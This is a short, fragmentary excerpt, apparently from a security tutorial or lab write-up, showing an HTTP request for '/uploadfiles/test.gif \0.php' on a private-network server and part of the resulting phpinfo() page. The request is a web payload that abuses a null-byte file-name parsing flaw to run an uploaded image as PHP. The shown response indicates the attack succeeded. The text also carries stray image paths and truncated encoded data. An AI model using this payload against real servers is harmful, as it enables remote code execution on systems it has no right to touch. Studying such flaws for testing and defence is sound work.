 GET /uploadfiles/test.gif \0.php HTTP/1.1\r \n
Host: 192.168.102.1:8080\r \n
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:84.0)
Gecko/20100101 Firefox/84.0\r \n
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
\r \n
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2\r \n
Accept-Encoding: gzip, deflate\r \n
Connection: close\r \n
Upgrade-Insecure-Requests: 1\r \n
\r \n
30 </style>
31 <title>
phpinfo()
</title>
<meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARCHIVE" />
</head>
32 <body>
<div class="center">
33 <table>
34 <tr class="h">
<td>
35 <a href="http://www.php.net/"><img border="0" src="data:image
VTwGAqWTafJzTWTKZmQuZ/k1MpAi2+eys6mpWfVaAPzcILu8EVKoCAqYFtPx
@Geekby